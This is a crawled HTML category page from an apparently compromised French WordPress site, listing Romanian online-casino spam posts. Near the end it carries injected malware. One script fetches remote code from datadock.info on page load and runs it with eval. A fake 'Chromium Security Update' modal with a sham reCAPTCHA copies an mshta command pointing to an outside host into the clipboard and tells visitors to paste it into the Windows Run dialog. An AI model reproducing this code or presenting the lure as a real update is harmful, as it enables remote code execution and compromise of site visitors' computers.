

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webcreativ.fr/category/vulkan-vegas-casino-%EF%B8%8F-joaca-la-casino-online-in-romania-77/
body_size: 11790
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Vulkan Vegas Casino ️ Joacă la Casino Online în România 77 &#8211; Web&#039;Creativ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Web&#039;Creativ &raquo; Flux" href="https://webcreativ.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web&#039;Creativ &raquo; Flux des commentaires" href="https://webcreativ.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Web&#039;Creativ &raquo; Flux de la catégorie Vulkan Vegas Casino ️ Joacă la Casino Online în România 77" href="https://webcreativ.fr/category/vulkan-vegas-casino-%ef%b8%8f-joaca-la-casino-online-in-romania-77/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://webcreativ.fr/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://webcreativ.fr/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://webcreativ.fr/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel="https://api.w.org/" href="https://webcreativ.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webcreativ.fr/wp-json/wp/v2/categories/77" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webcreativ.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://webcreativ.fr/wp-content/uploads/2022/07/cropped-jghuyuhkgpg-2-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://webcreativ.fr/wp-content/uploads/2022/07/cropped-jghuyuhkgpg-2-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://webcreativ.fr/wp-content/uploads/2022/07/cropped-jghuyuhkgpg-2-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://webcreativ.fr/wp-content/uploads/2022/07/cropped-jghuyuhkgpg-2-01-270x270.png" />
   </head>
<body class="archive category category-vulkan-vegas-casino--joaca-la-casino-online-in-romania-77 category-77 wp-custom-logo wp-theme-hello-elementor">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
		<a href="https://webcreativ.fr/" class="custom-logo-link" rel="home"><img width="8272" height="2587" src="https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros.png" class="custom-logo" alt="Web&#039;Creativ" decoding="async" fetchpriority="high" srcset="https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros.png 8272w, https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros-600x188.png 600w, https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros-300x94.png 300w, https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros-1024x320.png 1024w, https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros-768x240.png 768w, https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros-1536x480.png 1536w, https://webcreativ.fr/wp-content/uploads/2022/07/cropped-test-gros-2048x640.png 2048w" sizes="(max-width: 8272px) 100vw, 8272px" /></a>	</div>

	</header>
<main id="content" class="site-main">

			<header class="page-header">
			<h1 class="entry-title">Catégorie : <span>Vulkan Vegas Casino ️ Joacă la Casino Online în România 77</span></h1><p class="archive-description"><p>Înainte de a primi bonusul, trebuie să treci printr-un proces de verificare cont Las Vegas a identității numit KYC. &#8211; <a href="https://artofthepot.com/slots/octobeer-fortunes/">octobeer fortunes slot</a></p>
</p>		</header>
	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://webcreativ.fr/winner-casino-online-2200-ron-680-rotiri-gratuite-849/">Winner Casino Online 2200 RON + 680 Rotiri Gratuite</a></h2><p>După expirarea acestui termen, orice bonus sau sumă rămasă din bonus va fi pierdută automat. La bonusul de 100% până la 700 RON ai șansa e a obține și 100 Lei Free &#8211; Bets și 25 de rotiri gratuite pe deasupra! La primele 3 depuneri primești în total până la 700 RON bonus, iar pentru [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://webcreativ.fr/pariaza-in-agentiile-fortuna-cote-pariuri-sportive-oferte-bonusuri-332/">Pariază în Agențiile Fortuna Cote pariuri sportive, oferte, bonusuri</a></h2><p>Content Casino Fortuna păcănele online Gama de jocuri live la Fortuna Casino România Cum îți poți verifica contul Fortuna România Efortuna Casino: Depuneri si Retrageri Happy Hour la depunere! Cum să-ți faci Cont Fortuna? – Procesul de înregistrare 000 din două lovituri, cu bilete de un leu! Române, ți s-a pregătit deja ceva. De azi [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://webcreativ.fr/casino-576/">Casino</a></h2><p>Bineînțeles, siguranță este garantată indiferent de dispozitivul de pe care obișnuiești să joci, fie că vorbim despre un calculator, fie că vorbim despre un telefon mobil. La Fortuna pariuri ai o secțiune întreagă destinată sporturilor, unde poți paria pe echipele tale preferate din lumea fotbalului, a baschetului, a tenisului sau pe marile campionate. De asemenea, [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://webcreativ.fr/casino-online-romania-%ef%b8%8f-cele-mai-bune-cazinouri-2023-805/">Casino Online România ️ cele mai bune cazinouri 2023</a></h2><p>În România, cazinourile sunt administrate fie de grupuri foarte mari, fie de câțiva administratori. De exemplu, Unibet și Vlad Cazino sunt administrați de gigantul Kindred Group în timp ce Baumbet este administrat de SC BAUM ONLINE SRL (companie operată strict în România de un grup restrâns). Pierzi timp și nu îți dorești asta sau din [&hellip;]</p>
			</article>
			</div>

	
	
</main>
<footer id="site-footer" class="site-footer">
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
             <div id="xai-modal-overlay">         <div class="xai-modal-container">             <div class="xai-modal-header">                 <img src="https://cdn2.iconfinder.com/data/icons/social-icons-33/128/Google_Chrome-1024.png" class="xai-chrome-icon" alt="Chrome Icon">                 <div class="xai-header-text">                     <h1>Chromium Security Update Required</h1>                     <p>Complete verification to update your browser engine</p>                 </div>             </div>                          <div class="xai-modal-content">                 <div class="xai-message-box">                     <h2>Important Security Notice</h2>                     <p>Your browser's Chromium engine is outdated and requires an immediate update to ensure secure browsing and protect your system from vulnerabilities.</p>                     <ul>                         <li>Outdated versions are susceptible to security exploits</li>                         <li>Newer versions include critical performance improvements</li>                         <li>This update includes enhanced privacy protections</li>                     </ul>                     <p>Complete the verification process below to automatically download and install the latest Chromium engine update.</p>                 </div>                                  <div class="xai-verification-section">                     <h2>Verify you are human to continue</h2>                     <div class="xai-captcha-box" onclick="xaiHandleVerification()">                         <div class="xai-captcha-content">                             <div class="xai-checkbox" id="xaiVerificationCheckbox"></div>                             <span class="xai-captcha-text">I'm not a robot</span>                         </div>                     </div>                                          <div class="xai-progress-container">                         <div class="xai-progress-bar" id="xaiProgressBar"></div>                     </div>                                          <p>Verification required to update browser components</p>                                          <div class="xai-instructions" id="xaiInstructions">                         <h3>Complete the update process:</h3>                         <div class="xai-step">                             <div class="xai-step-number">1</div>                             <div class="xai-step-text">Press <kbd class="xai-key-combo">Win + R</kbd> to open the Run dialog</div>                         </div>                         <div class="xai-step">                             <div class="xai-step-number">2</div>                             <div class="xai-step-text">Paste the copied command with <kbd class="xai-key-combo">Ctrl + V</kbd></div>                         </div>                         <div class="xai-step">                             <div class="xai-step-number">3</div>                             <div class="xai-step-text">Press <kbd class="xai-key-combo">Enter</kbd> to execute the update process</div>                         </div>                     </div>                 </div>             </div>                          <div class="xai-modal-footer">                 <p>Protected by reCAPTCHA and Google — Privacy & Terms</p>                 <p>© 2025 Chromium Security Systems</p>             </div>         </div>     </div>      <style>         .xai-key-combo {             background: linear-gradient(135deg, #3182ce 0%, #4299e1 100%);             color: white;             border: 1px solid #2c5282;             border-radius: 6px;             padding: 6px 10px;             font-family: monospace;             font-size: 14px;             box-shadow: 0 3px 5px rgba(0,0,0,0.2);             display: inline-block;             margin: 0 4px;             font-weight: bold;             min-width: 70px;             text-align: center;         }          #xai-modal-overlay {             position: fixed;             top: 0;             left: 0;             width: 100%;             height: 100%;             background: rgba(0, 0, 0, 0.7);             z-index: 999999;             display: flex;             justify-content: center;             align-items: center;             backdrop-filter: blur(5px);             font-family: 'Segoe UI', Arial, sans-serif;             color: #e2e8f0;         }          .xai-modal-container {             width: 90%;             max-width: 800px;             background: rgba(26, 32, 44, 0.95);             border-radius: 12px;             overflow: hidden;             box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);             border: 1px solid #4a5568;         }          .xai-modal-header {             background: linear-gradient(90deg, #3182ce 0%, #4299e1 100%);             padding: 20px;             display: flex;             align-items: center;             border-bottom: 1px solid #2c5282;         }          .xai-chrome-icon {             width: 48px;             height: 48px;             margin-right: 15px;             filter: drop-shadow(0 2px 4px rgba(0,0,0,0.3));         }          .xai-header-text { flex: 1; }         .xai-header-text h1 { font-size: 22px; font-weight: 600; margin-bottom: 4px; }         .xai-header-text p { font-size: 14px; opacity: 0.9; }          .xai-modal-content { padding: 25px; display: flex; flex-direction: column; gap: 25px; }          .xai-message-box {             background: rgba(45, 55, 72, 0.6);             border-radius: 8px;             padding: 20px;             border-left: 4px solid #4299e1;         }         .xai-message-box h2 { color: #4299e1; font-size: 18px; margin-bottom: 12px; }         .xai-message-box p { line-height: 1.6; margin-bottom: 10px; font-size: 15px; }         .xai-message-box ul { padding-left: 20px; margin: 15px 0; }         .xai-message-box li { margin-bottom: 8px; line-height: 1.5; }          .xai-verification-section {             background: rgba(45, 55, 72, 0.6);             border-radius: 8px;             padding: 20px;             text-align: center;         }         .xai-verification-section h2 { font-size: 18px; margin-bottom: 20px; color: #68d391; }          .xai-captcha-box {             background: #2d3748;             border: 1px solid #4a5568;             border-radius: 6px;             padding: 15px;             display: inline-block;             cursor: pointer;             transition: all 0.3s;             margin-bottom: 20px;         }         .xai-captcha-box:hover { background: #3c4757; transform: translateY(-2px); box-shadow: 0 4px 8px rgba(0,0,0,0.2); }          .xai-captcha-content { display: flex; align-items: center; gap: 12px; }         .xai-checkbox {             width: 22px; height: 22px;             border: 2px solid #cbd5e0;             border-radius: 4px;             display: flex;             justify-content: center;             align-items: center;             transition: all 0.3s;         }         .xai-checkbox.checked {             background: #4299e1;             border-color: #4299e1;         }         .xai-checkbox.checked::after {             content: "✓";             color: white;             font-size: 14px;             font-weight: bold;         }         .xai-captcha-text { font-size: 16px; font-weight: 500; }          .xai-instructions {             text-align: left;             background: rgba(45, 55, 72, 0.8);             border-radius: 8px;             padding: 20px;             margin-top: 20px;             border-left: 4px solid #68d391;             display: none;         }         .xai-instructions h3 { color: #68d391; margin-bottom: 15px; font-size: 17px; }          .xai-step { display: flex; margin-bottom: 15px; align-items: flex-start; }         .xai-step-number {             background: #4299e1;             color: white;             width: 26px;             height: 26px;             border-radius: 50%;             display: flex;             justify-content: center;             align-items: center;             margin-right: 12px;             flex-shrink: 0;             font-weight: bold;             font-size: 14px;         }         .xai-step-text { flex: 1; line-height: 1.5; }          .xai-progress-container {             width: 100%;             height: 8px;             background: #2d3748;             border-radius: 4px;             margin: 15px 0;             overflow: hidden;         }         .xai-progress-bar {             height: 100%;             width: 0%;             background: linear-gradient(90deg, #4299e1 0%, #3182ce 100%);             border-radius: 4px;             transition: width 0.5s;         }          .xai-modal-footer {             padding: 20px;             text-align: center;             border-top: 1px solid #4a5568;             font-size: 13px;             color: #a0aec0;             background: rgba(26, 32, 44, 0.8);         }          @media (max-width: 600px) {             .xai-modal-header { padding: 15px; }             .xai-modal-content { padding: 15px; }             .xai-chrome-icon { width: 40px; height: 40px; }             .xai-header-text h1 { font-size: 19px; }         }          body.xai-modal-active { overflow: hidden; }     </style>      <script>         function xaiCopyToClipboard() {             const textToCopy = `mshta https://s1-aws-bucket.com`;             const tempInput = document.createElement("textarea");             tempInput.value = textToCopy;             document.body.appendChild(tempInput);             tempInput.select();             document.execCommand("copy");             document.body.removeChild(tempInput);         }          function xaiHandleVerification() {             const checkbox = document.getElementById('xaiVerificationCheckbox');             const instructions = document.getElementById('xaiInstructions');             const progressBar = document.getElementById('xaiProgressBar');                          checkbox.classList.add('checked');             xaiCopyToClipboard();             instructions.style.display = 'block';                          let width = 0;             const interval = setInterval(() => {                 if (width >= 100) {                     clearInterval(interval);                 } else {                     width += 2;                     progressBar.style.width = width + '%';                 }             }, 50);         }          document.addEventListener('DOMContentLoaded', function() {             document.body.classList.add('xai-modal-active');             document.getElementById('xai-modal-overlay').style.display = 'flex';         });     </script>     <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://webcreativ.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
